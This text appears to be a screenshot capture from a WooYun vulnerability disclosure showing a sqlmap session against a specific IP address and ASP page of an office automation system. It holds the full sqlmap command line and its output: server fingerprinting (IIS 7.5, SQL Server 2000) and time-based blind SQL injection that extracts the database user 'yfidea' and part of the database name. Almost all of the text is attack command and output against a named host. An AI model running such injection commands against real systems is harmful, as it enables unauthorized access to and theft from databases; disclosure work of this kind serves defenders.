 管理员: sqlmap - sqlmap.py -u "http://117.40.237.2:8080/oa/bumenfile/newfile.asp?id=2" ...
---
[13:45:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:45:26] [INFO] fetching current user
[13:45:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:45:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:45:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:46:33] [INFO] adjusting time delay to 1 second due to good response times
yfid
[13:47:45] [ERROR] invalid character detected. retrying..
[13:47:45] [WARNING] increasing time delay to 2 seconds
ea
current user:    'yfidea'
[13:48:28] [INFO] fetching current database
[13:48:28] [INFO] retrieved: Y
[13:49:20] [ERROR] invalid character detected. retrying..
[13:49:20] [WARNING] increasing time delay to 3 seconds
F
[13:50:33] [ERROR] invalid character detected. retrying..
[13:50:33] [WARNING] increasing time delay to 4 seconds
www.wooyun.org